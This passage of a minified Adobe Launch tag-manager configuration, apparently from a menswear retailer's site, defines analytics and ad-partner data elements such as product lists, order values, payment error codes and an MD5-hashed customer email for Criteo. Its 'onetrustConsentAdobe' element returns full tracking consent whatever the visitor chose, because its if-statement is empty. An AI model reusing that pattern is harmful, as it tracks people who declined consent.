modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){}}},isMedalliaReturningVisitor:{defaultValue:"true",storageDuration:"visitor",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"isMedalliaReturningVisitor"}},Recs_Product_Id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type&&-1!=window.location.href.indexOf("charlestyrwhitt.com"))return null!=utag_data.products[0].id?utag_data.products[0].id:""}return e()}}},"Google Adwords - Conversion Labels":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"Existing"==utag_data.order.customer_type?"AW-987781724/tnPPCJi424sBENy0gdcD":"New"==utag_data.order.customer_type?"AW-987781724/-8XvCLSJpwgQ3LSB1wM":void 0}}},"User is Authenticated":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return 1==utag_data.user.is_authenticated?login_status="Logged in":login_status="Anonymous",login_status}}},"Global-E Order Currency":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.global_e_currency"}},"GA - Page Path":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.pathname"}},"Product List - Product Purchase":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t].unit_price?utag_data.products[t].unit_price:utag_data.products[t].price;if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].unit_was_price?Original_Price=utag_data.products[t].unit_was_price:Original_Price=a,utag_data.products[t].eligible_promotion)var s=utag_data.products[t].eligible_promotion[l],o=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var i=utag_data.products[t].promotion_active[l],n=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var r=utag_data.products[t].coupon_active[l],c=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";"+utag_data.products[t].quantity+";"+Number(a)*utag_data.products[t].quantity+";event5="+Number(Original_Price)*utag_data.products[t].quantity+"|event6="+utag_data.products[t].quantity+"|event7="+Number(a)*utag_data.products[t].quantity+";eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",s="";for(var l=0;l<o;l++)""!=s&&(s+=":"),s+=utag_data.products[t].eligible_promotion[l];product_lists+=s}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",i="";for(l=0;l<n;l++)""!=i&&(i+=":"),i+=utag_data.products[t].promotion_active[l];product_lists+=i}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",r="";for(l=0;l<c;l++)""!=r&&(r+=":"),r+=utag_data.products[t].coupon_active[l];product_lists+=r}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}}if(utag_data.alterations){utag_data.alterations[t];var u=utag_data.alterations.length;for(t=0;t<u;t++)""!=product_lists&&(product_lists+=", "),product_lists+="ALTERATIONS;ALTERATIONS;"+utag_data.alterations[t].quantity+";"+Number(utag_data.alterations[t].unit_price)+";;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.order&&utag_data.order.shipping_method&&(""!=product_lists&&(product_lists+=", "),product_lists+="SHIPPING;SHIPPING;1;"+utag_data.order.shipping_price+";event15=1|event16="+utag_data.order.shipping_price+";eVar14=SHIPPING: "+utag_data.order.shipping_method),utag_data.order.promotion_value>0&&(""!=product_lists&&(product_lists+=", "),product_lists+="DISCOUNT;DISCOUNT;1;"+-1*utag_data.order.promotion_value+";event13=1|event14="+-1*utag_data.order.promotion_value+";eVar14="+utag_data.order.promotion_type);utag_data.products[m];for(var d=utag_data.products.length,m=0;m<d;m++)utag_data.products[m].name.startsWith("Paper Voucher")||utag_data.products[m].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[m].name+";"+utag_data.products[m].quantity+";"+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";event5="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+"|event6="+utag_data.products[m].quantity+"|event7="+Number(utag_data.products[m].unit_price?utag_data.products[m].unit_price:utag_data.products[m].price)*utag_data.products[m].quantity+";eVar14="+utag_data.products[m].sku+"|evar23="+utag_data.products[m].design):product_lists+="";return product_lists.toString()}}},"Optimizely site IDs":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"8892940670":"AU"==utag_data.global.sfcc_country?"9436310176":"DE"==utag_data.global.sfcc_country?"9414760693":"EU"==utag_data.global.sfcc_country?"9430090101":"US"==utag_data.global.sfcc_country?"9384830759":"XBR"==utag_data.global.sfcc_country?"9414580417":void 0}}},"DataLayer Timestamp":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.timestamp"}},"Newsletter Sign-up -Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){$("#dwfrm_footernewsletter_email").val()}}},"Error messages on payment page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".error.js-error").text().trim();switch(e=e.slice(-2),e=parseInt(e)){case 0:case 4:return"error";case 2:return"refused";case 3:return"referral";case 5:return"blocked_card";case 6:return"expired_card";case 7:return"invalid_amount";case 8:return"invalid_card_number";case 9:return"issuer_unavailable";case 10:return"not_supported";case 11:return"3d_not_authenticated";case 12:return"not_enough_balance";case 13:return"pending";case 14:return"acquirer_fraud";case 15:return"cancelled";case 16:return"shopper_cancelled";case 17:return"invalid_pin";case 18:return"pin_tries_exceeded";case 19:return"pin_validation_not_possible";case 20:return"fraud";case 21:return"not_submitted";case 22:return"fraud_cancelled";case 23:return"transaction_not_permitted";case 24:return"cvc_declined";case 25:return"restricted_card";case 26:return"revocation_of_auth";case 27:return"declined_non_generic";case 28:return"withdrawal_amount_exceeded";case 29:return"withdrawal_count_exceeded";case 30:return"amount_partially_approved";case 31:return"issuer_suspected_fraud";case 32:return"avs_declined";case 33:return"card_requires_online_pin";case 34:return"no_checking_account_available_on_card";case 35:return"no_savings_account_available_on_card";case 36:return"mobile_pin_required";case 37:return"contactless_fallback";case 38:return"authentication_required";default:return"unknown"}}}},"PDP Filters - localStorage":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){return e.filter((function(e,t,a){return t==a.indexOf(e)}))}if(null!=localStorage.getItem("plpf")){var t=localStorage.getItem("plpf");return(t=e(t=(t=t.split("|")).sort())).join("|")}}}},"Criteo Account ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"UK"==utag_data.global.sfcc_country?"42165":"DE"==utag_data.global.sfcc_country&&"decritre"!=utag_data.global.campaign_site?"42166":"DE"==utag_data.global.sfcc_country&&"decritre"==utag_data.global.campaign_site?"57695":"AU"==utag_data.global.sfcc_country?"51081":void 0}}},"Page Product Reviews Number":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_reviews_number"}},Smartly:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"ad",caseInsensitive:!0}},"Last Content Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&"content search"===utag_data.page.type)return utag_data.page.name}}},"Basket Coupon Promo ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon&&void 0!==utag_data.coupon[0].promo_id&&utag_data.coupon[0].promo_id)return utag_data.coupon[0].promo_id}}},"Commission Junction - Action ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="417829":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="417830"),e}}},"Session Page View Count":{defaultValue:"",modulePath:"core/src/lib/dataElements/visitorBehavior.js",settings:{attribute:"sessionPageViewCount"}},"Product List - Product Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion){utag_data.products[t].eligible_promotion[s];var a=utag_data.products[t].eligible_promotion.length}if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|eVar17="+utag_data.page.product_finding_method+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",Promotions="";for(var s=0;s<a;s++)""!=Promotions&&(Promotions+=":"),Promotions+=utag_data.products[t].eligible_promotion[s];product_lists+=Promotions}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.products[n];for(var i=utag_data.products.length,n=0;n<i;n++)utag_data.products[n].name.startsWith("Paper Voucher")||utag_data.products[n].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[n].name+";;;;eVar14="+utag_data.products[n].name+"|eVar17="+utag_data.page.product_finding_method+"|eVar23="+utag_data.products[n].design):product_lists+="";return product_lists.toString()}}},"Site Language":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.site_language"}},"Search Link":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.link"}},"Bag Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(basket_subtotal="",sales_value=0,utag_data.products){utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)utag_data.products[t].name.startsWith("Paper Voucher")||utag_data.products[t].name.startsWith("Email Voucher")||(sales_value+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price));utag_data.products[s];for(var a=utag_data.products.length,s=0;s<a;s++)(utag_data.products[s].name.startsWith("Paper Voucher")||utag_data.products[s].name.startsWith("Email Voucher"))&&(sales_value+=Number(utag_data.products[s].unit_price))}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)sales_value+=Number(utag_data.alterations[t].unit_price)}return 0!=sales_value?basket_subtotal=sales_value:sales_value="Empty Basket",sales_value}}},"SF User US State":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_usstate"}},"Page Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.name"}},Recs_Category_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type;utag_data.page.category;if("category"==e||"product"==e){var t="";return"FO"!=(t=null!=utag_data.products[0].id?null!=utag_data.products[0].id?utag_data.products[0].id.substring(0,2):"":utag_data.products[0].substring(0,2))&&"CS"!=t||(t="shirts"),"JE"==t&&(t="JEP"==(t=utag_data.products[0].id.substring(0,3))?"shirts":"Jersey"),"KN"==t&&(t="knitwear"),"TI"==t&&(t="ties"),"SU"==t&&(t="suits"),"TR"==t&&(t="trousers"),"SH"==t&&(t="shoes"),"AC"==t&&(t="accessories"),"OU"==t&&(t="outerwear"),t}}return e()}}},"Total Page Load Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js",settings:{}},"Page Product Finding Method":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_finding_method"}},"Number of Search Results":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.results"}},Recs_subCategory_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type,t=utag_data.page.category;return"product"==e?null!=utag_data.products[0].category?utag_data.products[0].category:"":"category"==e&&-1!=t.indexOf("-")?null!=utag_data.page.category?utag_data.page.category:"":void 0}return e()}}},"GA - Product Details":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++){var a={};a.id=utag_data.products[0].id,a.name=utag_data.products[0].name,a.category=utag_data.products[0].category,a.variant=utag_data.products[0].sku,a.quantity=utag_data.products[0].quantity,a.price=utag_data.products[0].unit_price,e.push(a)}return e}}},"TY customer title":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.title"}},"User Location":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.location"}},"Last Banner (merch evar)":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return _satellite.getVar("Internal Tracking Code");if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Order Customer Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.customer_type"}},"List Page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last List Page")}}},"Product Array Length":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.products.length}}},"Page URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return[location.protocol,"//",location.host,location.pathname].join("")}}},"Campaign Source":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_source"}},"Pre-filtered selectors on PDP":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="collarSize",t="sleeveLength",a="cuffType",s="fit-variation",o=window.location.href;return"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")?"collar, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")?"collar, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")?"sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")?"cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")?"collar":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")?"fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")?"sleeve":"NoFilters"}}},Recs_site_currency:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e="";if("product"==utag_data.page.type)return"GBP"==utag_data.global.sfcc_currency?e="\xa3":"EUR"==utag_data.global.sfcc_currency?e="\u20ac":"INR"==utag_data.global.sfcc_currency?e="\u20b9":"AUD"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency||(e="$"),e}return e()}}},"Total DOM Complete Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js",settings:{}},"Page Search Result Position":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.search_result_position"}},Recs_Current_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_price?utag_data.products[0].unit_price:""}return e()}}},"Order Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.subtotal"}},"Rakuten - Tax Rates":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"20"},{input:"UK",output:"20"},{input:"AU",output:"10"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Brandlock Cookie":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"_blka_b"}},"Order Payment Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.payment_type"}},"Order Shipping Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_price"}},bloomreachTestVariant:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){console.log("Data Element Called");const e=document.querySelectorAll("[data-bloomreach-ab-test]"),t=[];return e.forEach((e=>{const a=e.getAttribute("data-test-name"),s=e.getAttribute("data-variant");a&&s&&t.push(`${a}:${s}`)})),window.utag_data=window.utag_data||{},window.utag_data.bloomreach_tests=t,console.log("\ud83d\udca1 Data Element resolving:",t.join("|")),t.length>0?t.join("|"):void 0}e()}}},"Criteo - Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t,a="0123456789ABCDEF",s="",o=0;o<e.length;o++)t=e.charCodeAt(o),s+=a.charAt(t>>>4&15)+a.charAt(15&t);return s}function t(e){for(var t=Array(e.length>>2),a=0;a<t.length;a++)t[a]=0;for(a=0;a<8*e.length;a+=8)t[a>>5]|=(255&e.charCodeAt(a/8))<<a%32;return t}function a(e){for(var t="",a=0;a<32*e.length;a+=8)t+=String.fromCharCode(e[a>>5]>>>a%32&255);return t}function s(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;for(var a=1732584193,s=-271733879,o=-1732584194,u=271733878,d=0;d<e.length;d+=16){var m=a,g=s,b=o,p=u;s=c(s=c(s=c(s=c(s=r(s=r(s=r(s=r(s=n(s=n(s=n(s=n(s=i(s=i(s=i(s=i(s,o=i(o,u=i(u,a=i(a,s,o,u,e[d+0],7,-680876936),s,o,e[d+1],12,-389564586),a,s,e[d+2],17,606105819),u,a,e[d+3],22,-1044525330),o=i(o,u=i(u,a=i(a,s,o,u,e[d+4],7,-176418897),s,o,e[d+5],12,1200080426),a,s,e[d+6],17,-1473231341),u,a,e[d+7],22,-45705983),o=i(o,u=i(u,a=i(a,s,o,u,e[d+8],7,1770035416),s,o,e[d+9],12,-1958414417),a,s,e[d+10],17,-42063),u,a,e[d+11],22,-1990404162),o=i(o,u=i(u,a=i(a,s,o,u,e[d+12],7,1804603682),s,o,e[d+13],12,-40341101),a,s,e[d+14],17,-1502002290),u,a,e[d+15],22,1236535329),o=n(o,u=n(u,a=n(a,s,o,u,e[d+1],5,-165796510),s,o,e[d+6],9,-1069501632),a,s,e[d+11],14,643717713),u,a,e[d+0],20,-373897302),o=n(o,u=n(u,a=n(a,s,o,u,e[d+5],5,-701558691),s,o,e[d+10],9,38016083),a,s,e[d+15],14,-660478335),u,a,e[d+4],20,-405537848),o=n(o,u=n(u,a=n(a,s,o,u,e[d+9],5,568446438),s,o,e[d+14],9,-1019803690),a,s,e[d+3],14,-187363961),u,a,e[d+8],20,1163531501),o=n(o,u=n(u,a=n(a,s,o,u,e[d+13],5,-1444681467),s,o,e[d+2],9,-51403784),a,s,e[d+7],14,1735328473),u,a,e[d+12],20,-1926607734),o=r(o,u=r(u,a=r(a,s,o,u,e[d+5],4,-378558),s,o,e[d+8],11,-2022574463),a,s,e[d+11],16,1839030562),u,a,e[d+14],23,-35309556),o=r(o,u=r(u,a=r(a,s,o,u,e[d+1],4,-1530992060),s,o,e[d+4],11,1272893353),a,s,e[d+7],16,-155497632),u,a,e[d+10],23,-1094730640),o=r(o,u=r(u,a=r(a,s,o,u,e[d+13],4,681279174),s,o,e[d+0],11,-358537222),a,s,e[d+3],16,-722521979),u,a,e[d+6],23,76029189),o=r(o,u=r(u,a=r(a,s,o,u,e[d+9],4,-640364487),s,o,e[d+12],11,-421815835),a,s,e[d+15],16,530742520),u,a,e[d+2],23,-995338651),o=c(o,u=c(u,a=c(a,s,o,u,e[d+0],6,-198630844),s,o,e[d+7],10,1126891415),a,s,e[d+14],15,-1416354905),u,a,e[d+5],21,-57434055),o=c(o,u=c(u,a=c(a,s,o,u,e[d+12],6,1700485571),s,o,e[d+3],10,-1894986606),a,s,e[d+10],15,-1051523),u,a,e[d+1],21,-2054922799),o=c(o,u=c(u,a=c(a,s,o,u,e[d+8],6,1873313359),s,o,e[d+15],10,-30611744),a,s,e[d+6],15,-1560198380),u,a,e[d+13],21,1309151649),o=c(o,u=c(u,a=c(a,s,o,u,e[d+4],6,-145523070),s,o,e[d+11],10,-1120210379),a,s,e[d+2],15,718787259),u,a,e[d+9],21,-343485551),a=l(a,m),s=l(s,g),o=l(o,b),u=l(u,p)}return Array(a,s,o,u)}function o(e,t,a,s,o,i){return l(u(l(l(t,e),l(s,i)),o),a)}function i(e,t,a,s,i,n,r){return o(t&a|~t&s,e,t,i,n,r)}function n(e,t,a,s,i,n,r){return o(t&s|a&~s,e,t,i,n,r)}function r(e,t,a,s,i,n,r){return o(t^a^s,e,t,i,n,r)}function c(e,t,a,s,i,n,r){return o(a^(t|~s),e,t,i,n,r)}function l(e,t){var a=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(a>>16)<<16|65535&a}function u(e,t){return e<<t|e>>>32-t}var d=function(o){return(m=e(a(s(t(o),8*o.length)))).toLowerCase()};if(null!=utag_data.user.customer_email){var m=d(utag_data.user.customer_email);return m}}}},"User is Registered":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_registered"}},"Last List Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return utag_data.page.name;if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Criteo Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){arr=[];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t];basket={},basket.id=a.id,basket.price=a.unit_price,basket.quantity=a.quantity,basket.toString(),arr.push(basket)}return arr}}},Recs_Available_Colors:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=1;return document.querySelectorAll(".js-pdp-colour-swatch").length>0&&(e=document.querySelectorAll(".js-pdp-colour-swatch").length+1),e}return e()}}},"AB Test Segment":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0]&&void 0!==utag_data.user.ab_tests[0].segment){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].segment+",";return t}}}},onetrustConsentAdobe:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("OnetrustActiveGroups");if(-1!=e.indexOf("3"));return _satellite.logger.info("onetrust consent groups:"+e),{aa:!0,target:!0,ecid:!0}}}},Recs_stock_value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".pdp-main__soldoutinfo").length>0?"Yes":"No"}return e()}}},"Page MVT Test Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.mvt_test_name"}},"User Customer Email":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},"Facebook - UTM_Source":{defaultValue:"",forceLowerCase:!0,storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.location.href.indexOf("utm_source")>-1&window.location.href.lastIndexOf("&")<window.location.href.indexOf("utm_source")?(source=window.location.href.substring(window.location.href.indexOf("utm_source")),e=source.slice(source.indexOf("=")+1),unescape(e)):window.location.href.indexOf("utm_source")>-1?(source=window.location.href.substring(window.location.href.indexOf("utm_source"),window.location.href.indexOf("&")),e=source.slice(source.indexOf("=")+1),unescape(e)):void 0}}},"Commission Junction - Get cookie":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if("Checkout-Confirmation"===utag_data.page.name&&"US"===utag_data.global.sfcc_country&&void 0!==_satellite.cookie.get("cjevent")){var e=_satellite.cookie.get("cjevent");_satellite.cookie.remove("cjevent")}else console.log("no cookie");return e}}},"Rakuten - Purchased Products":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++)product={quantity:utag_data.products[t].quantity,unitPrice:utag_data.products[t].unit_price,unitPriceLessTax:utag_data.products[t].unit_price/(1+_satellite.getVar("Rakuten - VAT Rates")),SKU:utag_data.order.hasOwnProperty("customer_type")&&"Existing"===utag_data.order.customer_type?"R_"+utag_data.products[t].sku:utag_data.products[t].sku,productName:utag_data.products[t].name},e.push(product);return e}}},"SF Tax":{defaultValue:"",cleanText:!0,modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"1.20"},{input:"DE",output:"1.19"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"User SF Customer ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.sfcc_customer_id"}},"Product ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.products)return utag_data.products[0].id}}},"Order Total":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.total"}},"PDP - First product image":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.matchMedia("(max-width: 767px)").matches?(e=document.querySelector(".product-image.main-image[data-slide='1'] .pdp-main__image").src).substring(0,e.indexOf("?")):(e=document.querySelector(".pdpimage__wrap .pdpimage__item 